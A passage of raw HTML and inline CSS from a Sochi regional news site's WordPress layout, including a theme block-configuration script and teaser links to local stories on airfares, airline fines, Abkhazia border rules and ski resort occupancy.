class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2394";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and 